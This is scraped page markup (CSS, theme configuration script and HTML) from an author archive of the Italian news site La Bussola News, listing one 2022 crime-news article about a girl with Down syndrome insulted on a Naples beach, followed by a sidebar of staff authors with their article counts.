.td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_52 .entry-thumb{background-position:center 50%}.tdi_52 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_52 .td-image-container{display:block;order:0}.ie10 .tdi_52 .td-module-meta-info,.ie11 .tdi_52 .td-module-meta-info{flex:auto}body .tdi_52 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_52 .td-module-meta-info{border-color:#eaeaea}.tdi_52 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_52 .tdb_module_rec{width:100%}.tdi_52 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_52 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(18px * 2)}.tdi_52 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_52 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_52 .td-post-vid-time{display:block}.tdi_52 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_52 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_52 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_52 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_52 .td-read-more{display:none}.tdi_52 .td-author-date{display:inline}.tdi_52 .td-post-author-name{display:inline-block}.tdi_52 .td-post-date,.tdi_52 .td-post-author-name span{display:inline-block}.tdi_52 .entry-review-stars{display:inline-block}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:15px}.tdi_52 .td-module-comments{display:block}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_52 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_52 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(18px * 2)}.tdi_52 .td-module-container:before{bottom:-18px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_52 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(18px * 2)}.tdi_52 .td-module-container:before{bottom:-18px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_52 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_52 .tdb-block-inner{row-gap:calc(18px * 2)}.tdi_52 .td-module-container:before{bottom:-18px}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","autors_id":54,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","open_in_new_window":"","post_ids":"-61360","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "2";
block_tdi_52.block_type = "tdb_loop";
block_tdi_52.post_count = "10";
block_tdi_52.found_posts = "11";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "2";
tdBlocksArray.push(block_tdi_52);
</script><div id=tdi_52 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2022/05/24/e-malata-e-brutta-bambina-down-insultata-in-spiaggia-a-napoli/"  rel="bookmark" class="td-image-wrap " title="&#8220;È malata e brutta&#8221; bambina down insultata in spiaggia a Napoli" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2022/05/24/e-malata-e-brutta-bambina-down-insultata-in-spiaggia-a-napoli/"  rel="bookmark" title="&#8220;È malata e brutta&#8221; bambina down insultata in spiaggia a Napoli">&#8220;È malata e brutta&#8221; bambina down insultata in spiaggia a Napoli</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.labussolanews.it/author/sara-cipolla/">Sara Cipolla</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-24T18:12:00+02:00" >24 Maggio 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://www.labussolanews.it/2022/05/24/e-malata-e-brutta-bambina-down-insultata-in-spiaggia-a-napoli/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><a href="https://www.labussolanews.it/author/sara-cipolla/"  aria-label="prev-page" ><i class="page-nav-icon td-icon-menu-left"></i></a><a href="https://www.labussolanews.it/author/sara-cipolla/" class="page" title="1">1</a><span class="current">2</span><span class="pages">Pagina 2 di 2</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_authors tdi_55 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.td_top_authors{margin-bottom:64px}.td_top_authors img{position:absolute;max-width:70px;left:0}.td_top_authors .item-details{margin-left:85px;position:relative;height:70px;top:1px}.td_top_authors .item-details span{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);padding:3px 7px;color:#fff;font-size:9px;font-style:normal;font-weight:bold;margin-right:5px}.td_top_authors .td-active .td-author-post-count{background-color:var(--td_theme_color,#4db2ec)}.td_top_authors .td-active .td-author-comments-count{background-color:var(--td_theme_color,#4db2ec);opacity:0.8}.td_top_authors .td-active .td-authors-name a{color:var(--td_theme_color,#4db2ec)}.td_top_authors .td_mod_wrap{min-height:70px;padding-top:9px;padding-bottom:9px;border:1px solid #fff}.td_top_authors .td_mod_wrap:hover{border:1px solid #ededed}.td_top_authors .td_mod_wrap:hover .td-author-post-count{background-color:var(--td_theme_color,#4db2ec)}.td_top_authors .td_mod_wrap:hover .td-author-comments-count{background-color:var(--td_theme_color,#4db2ec);opacity:0.8}.td_top_authors .td_mod_wrap:hover .td-authors-name a{color:var(--td_theme_color,#4db2ec)}.td_top_authors .block-title{margin-bottom:16px}.td_top_authors .td-authors-url{display:table;position:relative;top:-2px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#999}.td_top_authors .td-authors-url a{color:#999;font-family:Verdana,Geneva,sans-serif;font-size:11px;font-style:italic}.td_top_authors .td-authors-name a{padding-bottom:4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;color:#222;line-height:18px;font-weight:600;display:inline-block}.td_top_authors .td-authors-name a:after{content:'';height:96px;position:absolute;right:0;top:-15px;width:324px}.td_top_authors .td-author-post-count{background-color:#222}.td_top_authors .td-author-comments-count{background-color:#444}@media (min-width:768px) and (max-width:1018px){.td_top_authors img{max-width:55px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .item-details{height:55px;margin-left:70px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .td-authors-url{display:none}}@media (min-width:1019px) and (max-width:1140px){.td_top_authors .td-authors-name a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .td-authors-name a:after{width:228px}}@media (max-width:767px){.td_top_authors .td-authors-name a:after{width:100%}}</style><h4 class="block-title td-block-title"><span class="td-pulldown-size">TOP AUTHORS</span></h4><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/alessandro-golino/"><img alt='Alessandro Golino' src='https://secure.gravatar.com/avatar/0d82afd3c791debd1dcc14641d185aae55f5f90a5fddca6bbb204476eb712d96?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d82afd3c791debd1dcc14641d185aae55f5f90a5fddca6bbb204476eb712d96?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/alessandro-golino/">Alessandro Golino</a></div><span class="td-author-post-count">81 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/anna-gallo/"><img alt='Anna Gallo' src='https://secure.gravatar.com/avatar/9e5d3fbd6fbab5a83df7ad1a5f846b103ead896c3b1f2917cb1c29f58b3f177b?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9e5d3fbd6fbab5a83df7ad1a5f846b103ead896c3b1f2917cb1c29f58b3f177b?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/anna-gallo/">Anna Gallo</a></div><span class="td-author-post-count">238 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/annamaria-martinisi/"><img alt='Annamaria Martinisi' src='https://secure.gravatar.com/avatar/f6deb471b053b984ae059ea5124f4804fc432a9e5a7790e81ede6684ae8214cd?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f6deb471b053b984ae059ea5124f4804fc432a9e5a7790e81ede6684ae8214cd?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/annamaria-martinisi/">Annamaria Martinisi</a></div><span class="td-author-post-count">16 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/barbaraiorio/"><img alt='Barbara Iorio' src='https://secure.gravatar.com/avatar/cb2cd21234eb1519e033fb9833aa6bd2f7160151cbddb545a776e4d5ba57e019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cb2cd21234eb1519e033fb9833aa6bd2f7160151cbddb545a776e4d5ba57e019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/barbaraiorio/">Barbara Iorio</a></div><span class="td-author-post-count">116 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/beniaminodandria/"><img alt='Beniamino D&#039;Andria' src='https://secure.gravatar.com/avatar/4b1848095d3651c717e1e939e3c8c914d2c29f00ad376ec142d809476f9af445?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4b1848095d3651c717e1e939e3c8c914d2c29f00ad376ec142d809476f9af445?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/beniaminodandria/">Beniamino D'Andria</a></div><span class="td-author-post-count">71 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/castresegranata/"><img alt='Castrese Granata' src='https://secure.gravatar.com/avatar/f88c026bdd0ed147f74428b531c3eac197dbd05471aff94533f260a4cb226800?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f88c026bdd0ed147f74428b531c3eac197dbd05471aff94533f260a4cb226800?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/castresegranata/">Castrese Granata</a></div><span class="td-author-post-count">76 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/domenico-cristiano/"><img alt='Domenico Cristiano' src='https://secure.gravatar.com/avatar/40f5e020d6bf1fe3a643da9ed345e0df6b284eb20aeb93aa460f5240ad8ea220?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/40f5e020d6bf1fe3a643da9ed345e0df6b284eb20aeb93aa460f5240ad8ea220?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/domenico-cristiano/">Domenico Cristiano</a></div><span class="td-author-post-count">221 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/domenico-silvestre/"><img alt='Domenico Silvestre' src='https://secure.gravatar.com/avatar/3ca2aaba54ed4bf87992975988940e68d17a419f655be71afb1a044a56bf96e2?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ca2aaba54ed4bf87992975988940e68d17a419f655be71afb1a044a56bf96e2?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/domenico-silvestre/">Domenico Silvestre</a></div><span class="td-author-post-count">1140 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/eadv-panel/"><img alt='eadv panel' src='https://secure.gravatar.com/avatar/ef35dfb26709912a256f01c88ef6f0c8269cfb7b8e472398c774d079f37e6a3c?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef35dfb26709912a256f01c88ef6f0c8269cfb7b8e472398c774d079f37e6a3c?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/eadv-panel/">eadv panel</a></div><span class="td-author-post-count">0 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/emiliana-d-agostino/"><img alt='Emiliana D&#039;Agostino' src='https://secure.gravatar.com/avatar/49697621250025179a0c695cfe9e9f534d315652b506dc17d83002723be56987?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/49697621250025179a0c695cfe9e9f534d315652b506dc17d83002723be56987?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/emiliana-d-agostino/">Emiliana D'Agostino</a></div><span class="td-author-post-count">441 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/gennaro-bianco/"><img alt='Gennaro Bianco' src='https://secure.gravatar.com/avatar/3a155fefedc6c7ac8fd44dd65a238a8418059226390f43261bf0abb743622ba4?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3a155fefedc6c7ac8fd44dd65a238a8418059226390f43261bf0abb743622ba4?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/gennaro-bianco/">Gennaro Bianco</a></div><span class="td-author-post-count">62 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/giulia-compagnone/"><img alt='Giulia Compagnone' src='https://secure.gravatar.com/avatar/00f839e2da2f92cf4acff769256c0a9f4aff736e69466bfad7db7dd1b102899b?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00f839e2da2f92cf4acff769256c0a9f4aff736e69466bfad7db7dd1b102899b?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/giulia-compagnone/">Giulia Compagnone</a></div><span class="td-author-post-count">225 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href="https://www.labussolanews.it/">https://www.labussolanews.it/</a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/giuseppe-russo/"><img alt='Giuseppe Russo' src='https://secure.gravatar.com/avatar/a4f77049e980c89bb7b03c93d1925973c35f7dd9d9be065f1406c93827489609?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4f77049e980c89bb7b03c93d1925973c35f7dd9d9be065f1406c93827489609?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/giuseppe-russo/">Giuseppe Russo</a></div><span class="td-author-post-count">149 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/ilaria-costabile/"><img alt='Ilaria Costabile' src='https://secure.gravatar.com/avatar/904a820d89adacbe128d0901a0253307c5f050682d1e1258821ea3f3901f1aa1?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/904a820d89adacbe128d0901a0253307c5f050682d1e1258821ea3f3901f1aa1?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/ilaria-costabile/">Ilaria Costabile</a></div><span class="td-author-post-count">4 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/imma-borzacchiello/"><img alt='Imma Borzacchiello' src='https://secure.gravatar.com/avatar/a8c1267865301964dbd99a58fe1eb5d52293f2761d7bb61006de8c158a69efb6?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a8c1267865301964dbd99a58fe1eb5d52293f2761d7bb61006de8c158a69efb6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/imma-borzacchiello/">Imma Borzacchiello</a></div><span class="td-author-post-count">337 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/luigi-carrara/"><img alt='Luigi Carrara' src='https://secure.gravatar.com/avatar/097063ce02cd01429e59c826aaef340e6485c86b88c4045deda6a0db55983071?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/097063ce02cd01429e59c826aaef340e6485c86b88c4045deda6a0db55983071?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/luigi-carrara/">Luigi Carrara</a></div><span class="td-author-post-count">381 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/maria-rita-balletta/"><img alt='Maria Rita Balletta' src='https://secure.gravatar.com/avatar/549635321934079355b733407f0a281c7c5a8d0b162cb51de133cdb8ad2795f1?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/549635321934079355b733407f0a281c7c5a8d0b162cb51de133cdb8ad2795f1?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.labussolanews.it/author/maria-rita-balletta/">Maria Rita Balletta</a></div><span class="td-author-post-count">278 ARTICOLI</span><span class="td-author-comments-count">0 Commenti</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.labussolanews.it/author/martinadandria/"><img alt='martina D&#039;andria' src='https://secure.gravatar.com/avatar/c386cbda2fc5e75dbe7e527c210382287306034abda99fde0c6a24fccee5c382?s=70&#038;d=mm&#038;r=g' 